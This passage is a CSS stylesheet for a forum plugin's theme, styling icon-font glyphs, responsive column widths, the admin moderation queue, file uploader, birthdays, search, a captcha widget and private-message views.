	[id^="spColTopic2"] { width: 82%; }
}
@media screen and (max-width: 600px) {
	[id^="spColTopic1"] { width: 16%; }
	[id^="spColTopic2"] { width: 82%; }
}
@media screen and (max-width: 480px) {
	[id^="spColTopic1"] { width: 16%; }
	[id^="spColTopic2"] { width: 82%; }
}
@media screen and (max-width: 360px) {
	[id^="spColTopic1"] { width: 17%; }
	[id^="spColTopic2"] { width: 81%; }
}

/* -----------------------
Mobile overrides tablet specific
--------------------------*/

@media screen and (max-width: 650px) {
	#spMainContainer .spTitleColumnHidden,
	#spMainContainer .spIconColumnSection,
	#spMainContainer .spColumnCountViews,
	#spMainContainer .groupBreak {
		display: none;
	}
}


/* ----------------------
Tablet overrides
-------------------------*/

@media screen and (max-width: 599px) and (min-width: 499px)	 {
	#spMainContainer .spOnlineStats {
		width: 40%;
	}

	#spMainContainer .spForumStats {
		width: 40%;
	}

	#spMainContainer .spMembershipStats,
	#spMainContainer .spTopPosterStats {
		display: none;
	}
}

@media screen and (max-width: 699px) and (min-width: 499px) {
	#spMainContainer .spOnlineStats {
		width: 40%;
	}

	#spMainContainer .spForumStats {
		width: 25%;
	}

	#spMainContainer .spTopPosterStats {
		width: 25%;
	}

	#spMainContainer .spMembershipStats {
		display: none;
	}

	#spMainContainer .spFootContainer img {
		margin: 0 5px;
	}
}

@media screen and (min-width: 700px)  {
	#spMainContainer .spOnlineStats {
		width: auto;
	}

	#spMainContainer .spMembershipStats,
	#spMainContainer .spTopPosterStats {
		display: inline;
	}
}

/*  ====================================================================================
	If you DO make style changes (see Warning above) then ensure they are made ABOVE
	this comment
	================================================================================= */

@font-face {
    font-family: 'Barebones';
    src:    url('fonts/Barebones.eot');
    src:    url('fonts/Barebones.eot?#iefix') format('embedded-opentype'),
        url('fonts/Barebones.ttf') format('truetype'),
        url('fonts/Barebones.woff') format('woff'),
        url('fonts/Barebones.svg?#Barebones') format('svg');
    font-weight: normal;
    font-style: normal;
}

#spMainContainer [class^="sp_"], #spMainContainer [class*=" sp_"] {
    /* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'Barebones' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	font-size: 16px;
	color: #000000;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#spMainContainer [class^="sp_"]:hover, #spMainContainer [class*=" sp_"]:hover {
        color: #3D7157;
}

#spMainContainer .sp_ToolsBanOn:before {
    content: "\e913";
}
#spMainContainer .sp_ToolsSuspendOn:before {
    content: "\e914";
}
#spMainContainer .sp_ToolsWarnOn:before {
    content: "\e915";
}
#spMainContainer .sp_ManageWarnings:before {
    content: "\e916";
}
#spMainContainer .sp_ToolsAttachments:before {
    content: "\e11e";
}
#spMainContainer .sp_BlogLink:before {
    content: "\e111";
}
#spMainContainer .sp_Jump:before {
    content: "\e112";
}
#spMainContainer .sp_QLBalloonBlue:before {
    content: "\e113";
}
#spMainContainer .sp_QLBalloonRed:before {
    content: "\e114";
}
#spMainContainer .sp_ToolsLock:before {
    content: "\e115";
}
#spMainContainer .sp_ToolsPin:before {
    content: "\e116";
}
#spMainContainer .sp_ToolsEdit:before {
    content: "\e117";
}
#spMainContainer .sp_ToolsDelete:before {
    content: "\e118";
}
#spMainContainer .sp_ToolsMove:before {
    content: "\e119";
}
#spMainContainer .sp_ToolsTags:before {
    content: "\e11a";
}
#spMainContainer .sp_ToolsSort:before {
    content: "\e11b";
}
#spMainContainer .sp_ToolsWatches:before {
    content: "\e11c";
}
#spMainContainer .sp_ToolsProperties:before {
    content: "\e11d";
}
#spMainContainer .sp_ToolsUnapprove:before {
    content: "\e11f";
}
#spMainContainer .sp_ToolsEmail:before {
    content: "\e120";
}
#spMainContainer .sp_ToolsNotify:before {
    content: "\e121";
}
#spMainContainer .sp_ToolsPrivate:before {
    content: "\e122";
}
#spMainContainer .sp_ProfileFormList:before {
    content: "\e123";
}
#spMainContainer .sp_TopicsPosted:before {
    content: "\e124";
}
#spMainContainer .sp_TopicsStarted:before {
    content: "\e125";
}
#spMainContainer .sp_PmProfileBuddyAdversary:before {
    content: "\e126";
}
#spMainContainer .sp_PmDeleteBuddyAdversary:before {
    content: "\e127";
}
#spMainContainer .sp_PermissionYes:before {
    content: "\e128";
}
#spMainContainer .sp_PermissionNo:before {
    content: "\e129";
}
#spMainContainer .sp_Permalink:before {
    content: "\e12a";
}
#spMainContainer .sp_Information:before {
    content: "\e12b";
}
#spMainContainer .sp_PmSendPmButton:before {
    content: "\e12c";
}
#spMainContainer .sp_PolicyDoc:before {
    content: "\e12d";
}
#spMainContainer .sp_goNewPost:before {
    content: "\e12e";
}
#spMainContainer .sp_PlupAttachmentStatus:before {
    content: "\e12f";
}
#spMainContainer .sp_TopicStatusPin:before {
    content: "\e130";
}
#spMainContainer .sp_WatchesForumStatus:before {
    content: "\e131";
}
#spMainContainer .sp_SubscriptionsForumStatus:before {
    content: "\e132";
}
#spMainContainer .sp_TopicStatusPost:before {
    content: "\e133";
}
#spMainContainer .sp_TopicStatusLock:before {
    content: "\e134";
}
#spMainContainer .sp_GooglePlus:before {
    content: "\e135";
}
#spMainContainer .sp_LinkedIn:before {
    content: "\e136";
}
#spMainContainer .sp_MySpace:before {
    content: "\e137";
}
#spMainContainer .sp_Twitter:before {
    content: "\e138";
}
#spMainContainer .sp_Facebook:before {
    content: "\e139";
}
#spMainContainer .sp_YouTube:before {
    content: "\e13a";
}
#spMainContainer .sp_UserWebsite:before {
    content: "\e13b";
}
#spMainContainer .sp_ManageForums:before {
    content: "\e13c";
}
#spMainContainer .sp_ManageOptions:before {
    content: "\e13d";
}
#spMainContainer .sp_ManageComponents:before {
    content: "\e13e";
}
#spMainContainer .sp_ManageUsergroups:before {
    content: "\e13f";
}
#spMainContainer .sp_ManagePermissions:before {
    content: "\e140";
}
#spMainContainer .sp_ManageIntegration:before {
    content: "\e141";
}
#spMainContainer .sp_ManageProfiles:before {
    content: "\e142";
}
#spMainContainer .sp_ManageAdmins:before {
    content: "\e143";
}
#spMainContainer .sp_ManageUsers:before {
    content: "\e144";
}
#spMainContainer .sp_ManagePlugins:before {
    content: "\e145";
}
#spMainContainer .sp_ManageThemes:before {
    content: "\e146";
}
#spMainContainer .sp_ManageToolbox:before {
    content: "\e147";
}
#spMainContainer .sp_ManageEmails:before {
    content: "\e148";
}
#spMainContainer .sp_ManagePolls:before {
    content: "\e149";
}
#spMainContainer .sp_ManagePM:before {
    content: "\e14a";
}
#spMainContainer .sp_ManageTags:before {
    content: "\e14b";
}
#spMainContainer .sp_Warnings:before {
    content: "\e14c";
}
#spMainContainer .sp_Event:before {
    content: "\e14d";
}
#spMainContainer .sp_ToolsStatus:before {
    content: "\e14e";
}
#spMainContainer .sp_Log:before {
    content: "\e14f";
}
#spMainContainer .sp_question:before {
    content: "\e150";
}
#spMainContainer .sp_ManageReputation:before {
    content: "\e156";
}
#spMainContainer .sp_RepUserButton:before {
    content: "\e151";
}
#spMainContainer .sp_ToolsReassign:before {
    content: "\e152";
}
#spMainContainer .sp_TagsToolbar:before {
    content: "\e153";
}
#spMainContainer .sp_WriteDenied:before {
    content: "\e154";
}
#spMainContainer .sp_EditHistory:before {
    content: "\e155";
}
#spMainContainer .sp_PlupAttachmentEditor:before {
	font-size: 25px;
	content: "\e900";
}
#spMainContainer .sp_EditorCancel:before {
	font-size: 25px;
    content: "\e901";
}
#spMainContainer .sp_EditorOptions:before {
	font-size: 25px;
    content: "\e902";
}
#spMainContainer .sp_ToolsLink:before {
    content: "\e903";
}
#spMainContainer .sp_EditorSave:before {
	font-size: 25px;
    content: "\e904";
}
#spMainContainer .sp_EditorSmileys:before {
	font-size: 25px;
    content: "\e905";
}
#spMainContainer .sp_TopicExpireEd:before {
	font-size: 25px;
    content: "\e906";
}
#spMainContainer .sp_PostMultiple:before {
	font-size: 25px;
    content: "\e907";
}
#spMainContainer .sp_PollToolbar:before {
	font-size: 25px;
    content: "\e908";
}
#spMainContainer .sp_EditorPreview:before {
	font-size: 25px;
	content: "\e909";
}
#spMainContainer .sp_ToolsExpire:before {
    content: "\e90a";
}
#spMainContainer .sp_RateStarOff:before {
    content: "\e90b";
	color: #000000;
	opacity: 0.5;
}
#spMainContainer .sp_RateStarOn:before {
    content: "\e90c";
	color: #FFAE00;
}
#spMainContainer .sp_RateStarOver:before {
    content: "\e90d";
	color: #FF4D00;
}
#spMainContainer .sp_RateUp:before {
    content: "\e90e";
}
#spMainContainer .sp_RateUpGrey:before {
    content: "\e90f";
	opacity: 0.6;
}
#spMainContainer .sp_RateDown:before {
    content: "\e910";
}
#spMainContainer .sp_RateDownGrey:before {
    content: "\e911";
	opacity: 0.6;
}
#spMainContainer .sp_ForumStatusAdd:before {
	font-size: 12px;
	content: "\e912";
}

#spMainContainer .spEditorSection.sp_file_uploader {
	font-family: Tahoma !important;
}

#spMainContainer .spEditorSection.sp_file_uploader a.spUploadsViewerButton {
	margin-right: 10px !important;
	color: #3D7157;
	font-size: 80% !important;
}

#spMainContainer .spEditorSection.sp_file_uploader a.spUploadsViewerButton:hover {
	color: #000000;
}

#spMainContainer #spUploadToggle {
	font-weight: bold;
	margin-top: 10px;
	margin-bottom: -10px;
	margin-right: 10px !important;
	padding: 0;
	color: #3D7157;
	font-size: 80% !important;
	float: left;
}

#spMainContainer #spUploadToggle:hover {
	color: #000000;
}

#spMainContainer #sp_file_uploader {
	display: none;
	margin-top: 10px;
	text-align: left;
}

#spMainContainer .spEditorSection.sp_file_uploader {
	padding-bottom: 2px !important;
}

#spMainContainer .spEditorSection.sp_file_uploader a {
    margin-bottom: 6px;
    margin-top: 1px;
    font-weight: normal;
}

#spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader {
	text-align: center;
    margin-top: 10px;
}

@media screen and (max-width: 480px) {
    #spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader {
        margin-top: 4px;
    }
}

#spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader a {
	float: none;
    padding: 5px;
    font-size: 80%;
	font-family: Tahoma;
}

#spMainContainer #sp_uploader_info {
	display: none;
	margin-bottom: 10px;
	text-align: left;
    font-size: 85%;
}

#spMainContainer #sp_file_uploader .plupload_wrapper {
    margin-top: 25px;
}

#spMainContainer #sp_uploader_info table {
    width:  100%;
    font-size: 110%;
    border: 1px solid #AAAAAA;
}

@media screen and (max-width: 480px) {
    #spMainContainer #sp_uploader_info table {
    	display: none;
    }
}

#spMainContainer #sp_uploader_info td {
	padding: 7px 10px;
	font-size: 90%;
	border-bottom: 1px solid #BFCBC5;
}

#spMainContainer #sp_uploader_info td.plup-header {
	font-weight: bold;
	font-size: 90%;
	color: #3D7157;
	border-bottom: 1px solid #BFCBC5;
}

#spMainContainer #sp_uploader_attachments {
	display: none;
	margin-bottom: 10px;
	padding: 0 0 0 12px !important;
	text-align: center;
    font-size: 100%;
    clear: both;
}

#spMainContainer #sp_uploader_attachments .spPlupHeaderTitle {
    font-weight: bold;
    padding: 10px 0;
}

#spMainContainer #sp_uploader_errors {
	padding: 5px 5px 5px 22px;
	line-height: 1.5em;
	color: #c00000;
}

#spMainContainer #sp_uploader_status {
	padding: 0px 5px 10px 22px;
	line-height: 1.5em;
	color: #00A000;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments {
	padding: 20px 20px 20px 0;
	float: left;
	font-size: 70%;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments fieldset {
	border-style: dashed;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments fieldset legend {
	font-size: 110%;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments ul {
	list-style: none;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments li {
	padding: 2px 0;
    list-style: none;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments img {
	padding-right: 5px;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments a {
	vertical-align: middle;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments span {
	vertical-align: middle;
	padding-left: 10px;
}

#spMainContainer .spEditorSection.sp_file_uploader a.spFileUploaderRemoveButton {
    float: left;
    font-size: 90%;
    margin-bottom: 6px;
    margin-top: 1px;
    padding: 1px 5px;
}

#spMainContainer .spProfilePhotos table {
    width: 100%;
}

#spMainContainer .spProfilePhotos table td {
    padding: 10px 0;
    text-align: center;
}

#spMainContainer .spProfilePhotos table td.spPlupPhotoDel {
    width: 50px;
}
#spMainContainer .spAdminBar {
	color: #000000;
	/*background: #BFCBC5;*/
	padding: 0;
	margin-bottom: 10px;
	width: 100%;
	height: auto;
	box-shadow: inset 0 30px 0 0 #BFCBC5;
}

#spMainContainer .spAdminBar a.spButton img {
	display: none;
}

#spMainContainer .spAdminBar a.spButton {
	color: #3D7157;
	border: none;
	padding: 0;
	margin: 0 5px;
	width: auto;
	height: auto;
}

#spMainContainer .spAdminBar a.spButton:hover {
	color: #000000;
	background: none;
	border: none;
}

#spMainContainer .spAdminBar .spButtonAsLabel {
	color: #000000;
	background: transparent;
	padding: 1px 0;
	margin: 0 7px;
	font-size: 80%;
	width: auto;
	height: auto;
	border: none;
}

#spMainContainer .spAdminBar .spButtonAsLabel span{
	color: #000000;
}

#spMainContainer #spUnread .spUnreadUnread{
	color: #000000;
}

#spMainContainer #spAdminQueue {
	width: auto;
}

#spMainContainer #spAdminQueueList {
	padding: 0 0 15px 0;
	background: none;
	clear: both;
    display: block;
    max-height: 700px !important;
    z-index: 10000;
	overflow: auto;
}

#spBarSpinner.spInlineSection {
	width: auto;
	background: transparent;
	margin-bottom: -4px;
}

#spMainContainer #spAdminQueueCounts {
	margin: 5px;
	display: flex;

}

#spMainContainer #spUnread,
#spMainContainer #spNeedModeration,
#spMainContainer #spSpam {
	padding-bottom: 3px;
}

#spMainContainer #spUnread .spUnreadUnread,
#spMainContainer #spNeedModeration .spModUnread,
#spMainContainer #spSpam .spSpamUnread {
	color: #ff0000;
	background: #FFFFFF;
	padding: 0 5px 1px;
	font-weight: bold;
}

#spMainContainer #spUnread .spUnreadRead,
#spMainContainer #spNeedModeration .spModRead,
#spMainContainer #spSpam .spSpamRead {
	color: #000000;
}

#spMainContainer .spAdminQueueHeader p {
	margin-left: 5px;
	padding-top: 10px;
	font-weight: bold;
	font-size: 85%;
	color: #000000;
	display: none;
}

#spMainContainer .spAdminQueueHeader p a {
	font-weight: normal;
	margin-top: -5px;
    padding-top: 3px;
}

#spMainContainer #spAdminQueueList .spAdminQueueHeader a.spButton {
	margin: 5px;
}

#spMainContainer .spAdminQueueSection {
	background: none;
	color: #000000;
	padding: 5px 0 10px 0px;
	margin: 0 0 0 0;
	display: flex;
	flex-direction: column;
	width: 100%;
	box-sizing: border-box;
	margin-left: auto;
	margin-right: auto;
}

#spMainContainer .spAdminQueueSection p.spAdminBarTitle {
	font-weight: bold;
	color: #000000;
	font-size: 80%;
	display: none;
}


#spMainContainer .spAdminQueueForum{
	background: none;
	border: none;
	margin: 20px 0 5px 0;
	box-sizing: border-box;
	width: 98%;
}

#spMainContainer .spAdminQueueTopic {
	background: #F5F5F5;
	border: none;
	padding: 0;
	margin: 10px 0 0 0;
	box-sizing: border-box;
	width: 100%;
	font-size: 80%;
}

#spMainContainer .spAdminQueueForum a{
	color: #000000;
	font-weight: bold;
	padding: 13px 0 0 0;
}

#spMainContainer .spAdminQueueTopic a {
	color: #000000;
	font-weight: normal;
}


#spMainContainer .spAdminQueueForum .spColumnSection  {
	padding: 2px 0px 0px 0px;
	margin: 0 0 0 0;
	display: flex;
}

#spMainContainer .spAdminQueueForum .spColumnSection img {
	min-height: 32px;
	min-width: 32px;
	max-height: 32px;
	max-width: 32px;
	margin-left: auto;
	margin-right: auto;
}

#spMainContainer .spAdminQueueForum p.spRowName {
	padding-top: 9px;
}

#spMainContainer .spAdminQueueTopic .spSubmit {
	margin: 4px 0 4px 9px;
}

#spMainContainer .spAdminQueueTopic .spUnreadButton {
	background: none;
	color: #3D7157;
	border: none;
	padding: 0 10px;
	font-size: 100%;
	font-weight: bold;
}

#spMainContainer .spAdminQueueTopic .spUnreadButton:hover {
	color: #000000;
}

#spMainContainer .spAdminQueueTopic .spModButton {
	background: none;
	color: #ff0000;
	border: none;
	padding: 0 10px;
	font-size: 100%;
	font-weight: bold;
}

#spMainContainer .spAdminQueueTopic .spModButton:hover {
	color: #000000;
}

#spMainContainer .spAdminQueueTopic p {
	padding: 5px 0 0 0;
	font-size: 100%;
}

#spMainContainer .spAdminQueueTopic a {
	color: #3D7157;
	font-weight: bold;
	font-size: 100%;
	margin: 3px 0px 3px 10px;
}

#spMainContainer .spAdminQueueTopic a:hover {
	color: #000000;
}

#spMainContainer .spAdminQueueTopic .spLabelSmall {
	font-size: 85%;
}

#spMainContainer .spAdminQueueThisPostButtons {
	text-align: center;
	background: none;
	margin: 0 0 5px 0;
}

#spMainContainer .spAdminQueueTopic p.spLabelSmall {
	padding: 0;
	margin: 3px 0px 3px 10px;
	color: #000000;
	font-weight: normal;
	font-size: 90%;
	}

#spMainContainer .spAdminQueueTopic .spColumnSection  {
	padding: 0;
	margin: 0px;
	float: right;
}

#spMainContainer .spAdminQueuePost p,
#spMainContainer .spAdminQueuePost b,
#spMainContainer .spAdminQueuePost small{
	padding: 10px 0;
	color: #000000;
	font-size: 80%;
}

#spMainContainer .spAdminQueuePost p {
	border-left: 5px solid #BFCBC5;
	margin: 5px 0 5px 15px;
	padding: 10px;
}

#spMainContainer .spAdminQueuePost {
	overflow: hidden;
	width: 100%;
	margin: 0;
	background: none;
	border: none;
	box-sizing: border-box;
}

#spMainContainer .spAdminQueueSection .spPostSection {
	padding: 0;
	margin-left: auto;
	margin-right: auto;
	box-sizing: border-box;
	width: 100%;
}

#spMainContainer .spAdminQueueSection .spPostSection textarea {
    line-height: 1.3em;
    padding: 6px 10px;
}

#spMainContainer .spAdminQueueMod {
	float: none;
	margin-right: auto;
	margin-top: -5px;
	background: none;
	font-weight: bold;
	color: red;
	border: none;
	padding: 0;
	font-size: 80%;
}

#spMainContainer .spAdminQueueSection .spPostSection .spSubmit {
	margin: 5px 15px 0px 15px;
	color: #3D7157;
	font-size: 80%;
	font-weight: bold;
}

#spMainContainer .spAdminQueueSection .spPostSection .spSubmit:hover {
	color: #000000;
}

#spMainContainer .spAdminQueueThisPostButtons tbody {
	border: none;
}

#spMainContainer .spAdminQueue #spUnread,
#spMainContainer .spAdminQueue #spNeedModeration,
#spMainContainer .spAdminQueue #spSpam {
	vertical-align: top;
}

#spMainContainer .spAdminQueueSection .spAdminQueueThisPost {
	padding: 10px;
	background: #F5F5F5;
	border: none;
	font-size: 100%;
}

#spMainContainer .spAdminQueueThisPost hr {
	display: none;
}

#spMainContainer .spAdminQueuePost textarea,
#spMainContainer .spAdminQueuePost textarea:hover {
	width: 95%;
	background-color: #FFFFFF}

#spMainContainer .spAdminQueuePost small {
	font-weight: bold;
}

#spMainContainer .spAdminQueueThisPostButtons table,
#spMainContainer .spAdminQueueThisPostButtons tr td,
#spMainContainer .spAdminQueueThisPostButtons tr,
#spMainContainer .spAdminQueueThisPostButtons td {
	margin-left: auto;
	margin-right: auto;
}

#spMainContainer #spAdminLinks {
	margin: 5px;
}#spMainContainer #spBirthdays {
	margin: 0 0 0 0;
	padding: 0 0 5px 0;
}

#spMainContainer #spBirthdays .spBirthdaysHeader {
    font-weight: bold;
	color: #000000;
	padding: 0px 0 0 5px;
}

#spMainContainer #spBirthdays .spBirthdaysBody {
    padding: 0;
}

#spMainContainer #spBirthdays .spBirthdaysBody img {
    float: left;
    margin-top: -5px;
    margin-right: 5px;
	display: none;
}

#spMainContainer #spBirthdays .spBirthdaysToday,
#spMainContainer #spBirthdays .spBirthdaysUpcoming {
    display: block;
    font-weight: normal;
	color: #000000;
}

#spMainContainer #spBirthdays .spBirthdaysToday span,
#spMainContainer #spBirthdays .spBirthdaysUpcoming span{
    font-weight: bold;
	color: #000000;
}

#spMainContainer #spBirthdays .spLink {
	font-weight: bold;
	color: #3D7157;
}

#spMainContainer #spBirthdays .spLink:hover {
	color: #000000;
}

#spMainContainer .spBirthdaysHolder {
	text-align: right;
	font-size: 80%;
	margin: 0 8px 0 0;
}#spMainContainer ul#spSearchTabs {
	margin: 5px 0;
	padding: 15px 10px 10px;
	height: auto;
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	border: none;
}

#spMainContainer ul#spSearchTabs li {
	float: left;
	padding: 0;
	margin: 0;
	list-style: none;
}

#spMainContainer .spPageLinksSearchView .spPageLinks {
	display: none;
}

#spMainContainer .search-panes .spPageLinks.spPageLinksBottom {
	padding: 0px 0px 10px 7px;
	margin: 0;
}

#spMainContainer .spPageLinksSearchViewBottom {
	margin: 0 10px 10px 0;
}

#spMainContainer .search-panes .spMessage {
	color: #000000;
	background: #BFCBC5;
	margin: 0;
	font-weight: bold;
	font-size: 80%;
	padding: 10px;
	box-sizing: border-box;
}

#spMainContainer .spListSection {
	padding: 0;
}

#spMainContainer .spListLabel {
	font-size: 80%;
}

#spMainContainer .spSearchSection .spTopicListSection {
	margin: 10px 0 0 0;
}

#spMainContainer .spSearchSection .spTopicListSection a{
	float: left;
}

#spMainContainer .spBlogSearchSection .spListSection .spTopicListSection {
	display: inline;
	margin: 10px 0 0 0;
	padding: 5px;
}

#spMainContainer .spBlogSearchSection .spListSection .spTopicListSection img {
	margin: 0 10px 0 5px;
}

#spMainContainer .spBlogSearchSection .spListSection .spListPostLink {
	margin: 3px 0 5px;
	font-size: 90%;
}

#spMainContainer .spBlogSearchSection .spListSection .spListPostLink .spProfilePopupLink {
	font-weight: bold;
}

#spMainContainer #spBSButton,
#spMainContainer #spFSButton {
	color: #3D7157;
}

#spMainContainer #spBSButton:hover,
#spMainContainer #spFSButton:hover {
	color: #000000;
}

#spMainContainer .spPageLinksBlogSearchViewBottom {
	margin: 0 10px 10px 0;
}#login {
    width: 378px !important;
}

#spMainContainer .ajax-fc-container,
.ajax-fc-container {
    background: #FFFFFF;
    color: #000000;
    margin: 1em 0 0 0;
}

#spMainContainer .ajax-fc-container {
    width: 375px;
    margin: 0 auto 1em;
}

/* describes left and right boxes */
#spMainContainer div#ajax-fc-content,
div#ajax-fc-content {
    height: 105px;
    background: url(images/bg-content-div.png);
    border-left: 1px solid #000000;
    border-right: 1px solid #000000;
}

div#ajax-fc-content div#ajax-fc-left {
    width: 200px;
    height: 100px;
    float: left;
}

#setupform div#ajax-fc-content div#ajax-fc-left {
    width: 250px;
}

#spMainContainer div#ajax-fc-content div#ajax-fc-left {
    width: 225px;
}

#spMainContainer div#ajax-fc-content div#ajax-fc-right,
div#ajax-fc-content div#ajax-fc-right {
    width: 98px;
    height: 100px;
    float: right;
}

/* block left: task and pictures */
#spMainContainer p#ajax-fc-task,
p#ajax-fc-task {
    line-height: 16px;
    margin: 0;
    padding: 11px 0 0 11px;
    color: #000000;
    text-align: left;
}

#spMainContainer p#ajax-fc-task span,
p#ajax-fc-task span {
    color: #21759B;
    font-weight: bold;
}

#spMainContainer ul#ajax-fc-task,
ul#ajax-fc-task {
    width: 190px;
    height: 18px;
    list-style-type: none;
    background: url(images/bg-items.png) -4px 0px;
    background-repeat: no-repeat;
    margin: 6px 0 0 0;
    padding: 5px 0 0 2px;
}

#spMainContainer ul#ajax-fc-task img,
ul#ajax-fc-task img {
    display: block;
}

/* block right: cycle and backlink */
#spMainContainer ul#ajax-fc-task li,
ul#ajax-fc-task li {
    float: left;
    margin-right: 1px;
    margin-top: 6px;
    list-style-type: none;
    background: none;
}

#spMainContainer p#ajax-fc-circle,
p#ajax-fc-circle {
    margin: 12px 0 0 10px;
    width: 79px;
    height: 79px;
    background: url(images/circle.png);
    background-repeat: no-repeat;
}

#spMainContainer img#ajax-fc-backlink,
img#ajax-fc-backlink {
    position: absolute;
    margin-top: 1px;
    margin-left: 6px;
    border: none;
    z-index: 101;
}

/* items */
#spMainContainer .ajax-fc-highlighted,
.ajax-fc-highlighted {
    cursor: pointer;
    z-index: 102;
}

/* rounded corners */
#spMainContainer .ajax-fc-r1,
.ajax-fc-r1 {
    margin: 0 5px;
}

#spMainContainer .ajax-fc-r2,
.ajax-fc-r2 {
    margin: 0 3px;
}

#spMainContainer .ajax-fc-r3,
.ajax-fc-r3 {
    margin: 0 2px;
}

#spMainContainer .ajax-fc-r4,
.ajax-fc-r4 {
    margin: 0 1px;
    height: 2px;
}#spMainContainer .spTopicPostSection .spPostUserCubePoints {
    font-size: 80%;
	margin: 0;
	padding: 5px;
	line-height: 1em;
}

#spMainContainer .spTopicPostSection .spUserSectionMobile .spPostUserCubePoints {
    float: right;
    border: 1px solid #FFFFFF;
    margin: 3px 0 0 0;
    padding: 2px 4px 2px 2px;
    line-height: 0;
    color: #FFFFFF;
}

#spMainContainer .spTopicPostSection .spUserSectionMobile img {
    float: none;
    margin: 0px 0;
}#spMainContainer #spCatList fieldset {
	background: transparent;
	color: #000000;
	margin: 10px;
	padding: 10px;
}

#spMainContainer #spCatList fieldset label {
	background: transparent;
	color: #000000;
}#spMainContainer .spOnlineActivity {
	font-weight: bold;
	margin-left: 10px;
}

#spMainContainer span.spOnlineActivity {
	font-weight: normal;
}

#spMainContainer .spOnline {
    padding: 10px;
	margin: 0 0 5px 0;
    font-size: 80%;
}

#spMainContainer .spOnline .spProfilePopupLink {
	font-weight: bold;
}

#spMainContainer .spStatsSection .spOnlinePageLink {
	border: none;
	background: none;
	margin: 0;
	float: left;
	padding: 0 0 0 5px;
	color: #3D7157;
	font-weight: bold;
	width: auto;
	font-size: 100%;
}

#spMainContainer .spStatsSection .spOnlinePageLink:hover {
	color: #000000;
}
/* Columns and Media Rules */
[id^="spColThread1"] { width: 10%; }
[id^="spColThread2"] { width: 100%; }
[id^="spColThread3"] { width: 16%; }

	[id^="spColMessage1"] { width: auto; }
	[id^="spColMessage2"] { width: 39%; }
	[id^="spColMessage3"] { width: 100%; }
	[id^="spColHeader1"] { width: auto; text-wrap: normal; word-wrap: break-word; max-width: 78%;}
	[id^="spColHeader2"] { width: auto; }

/* Some overrides */

#spMainContainer #spPmContainer .spTopicViewSection {
	color: #000000;
	background: #BFCBC5;
	width: 100%;
	margin: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: flex;
	flex-direction: row-reverse;
	justify-content: center;
	padding: 0 10px;
}

#spMainContainer #spPmContainer .spPmHeaderMessages {
	margin-right: auto;
	margin-top: auto;
	margin-bottom: auto;
}

#spMainContainer .spPmHeader .spHeaderIcon {
	display: none;
}

#spMainContainer #spPmContainer a.spButton img {
	display: none;
}

#spMainContainer #spPmContainer a.spButton {
	margin: 5px 0px 5px 10px;
}

#spMainContainer #spPmContainer .spAvatar {
	margin: auto;
	min-height: 50px;
	min-width: 50px;
}

#spMainContainer #spPmContainer .spInRowLabel {
	margin: auto 10px auto 0;
	display: inline;
}

#spMainContainer #spPmContainer .spInRowLabelBold span {
	font-weight: bold;
}

#spMainContainer #spPmContainer .spInRowLabel span {
	color: #000000;
}

#spMainContainer #spPmContainer .spLabelBordered {
	width: 24px;
	border: none;
	padding: 4px 2px 0;
}

/* Some sections */

#spMainContainer .spPmMessageSection {
	display: block;
	flex-direction: column;
	margin-top: 10px;
	box-sizing: border-box;
}

#spMainContainer .spPmHeaderButtons .spButton {
	color: #3D7157;
}

#spMainContainer .spPmHeaderButtons .spButton:hover {
	color: #000000;
}

#spMainContainer .spPmMessageSection .spPmInfoHolder{
	display: flex;
	display: -webkit-flex;
	flex-direction: row;
}

#spMainContainer .spPmMessageSection .spPmInfoHolder .spInRowLabel.spRight span {
	padding: 0;
	font-size: 100%;
}

#spMainContainer .spPmMessageSection .spPmInfoHolder .spColumnSection.spRight {
	align-self: flex-end;
}

#spMainContainer .spPmMessageSection a{
	width: 90%;
	align-self: flex-end;
}

#spMainContainer .spPmMessageSection .spColumnSection {
	display: inline-block;
}

#spMainContainer .spPmMessageSection .spPmActionsColumn {
	display: inline-block;
	margin: 0;
	box-sizing: border-box;
}

#spMainContainer .spPMDelete a:link {
	font-weight: bold;
	font-size: 80%;
	color: #3D7157;
	white-space: nowrap;
	margin: 0px 10px 0px 10px;
	display: block;
}

#spMainContainer .spPMDelete a:link:hover {
	color: #000000;
}

#spMainContainer .spPmMessageSection .pmMessageActions {
	margin-top: auto;
}

#spMainContainer .spPmMessageSection .pmMessageActions .spButton {
	font-size: 80%;
	font-weight: bold;
	margin: 0px 2px;
	padding: 3px;
	line-height: 1em;
	color: #959798;
}

#spMainContainer .spPmMessageSection .pmMessageActions a.spLink {
	font-weight: bold;
}

#spMainContainer #spPmContainer .spRowName {
	margin: 0;
}

#spMainContainer .spPmThreadSection.spPmRead .spRowName,
#spMainContainer .spPmMessageSection.spPmRead .spRowName {
	color: #000000;
}

#spMainContainer .spPmThreadSection.spPmUnread .spRowName,
#spMainContainer .spPmMessageSection.spPmUnread .spRowName {
	color: #3D7157;
}

#spMainContainer #spPmContainer #spPmBody {
	overflow-y: auto;
	height: 100%;
	margin-bottom: 10px;
}

#spMainContainer #PmInboxMessages {
	font-size: 80%;
	font-weight: normal;
	color: #000000;
	padding: 5px 0;
}

#spMainContainer .spHeaderName span {
	padding: 0;
	font-size: 100%;
}

#spMainContainer #spPmContainer .spPmThreadHeader {
	background: #BFCBC5;
	color: #000000;
	margin: 20px 0 0 0;
	padding: 0 10px;
	display: flex;
	height: auto;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spIcon {
	margin: 0;
}

#spMainContainer #spPmContainer .spPmThreadHeader .spRowName {
	color: #000000;
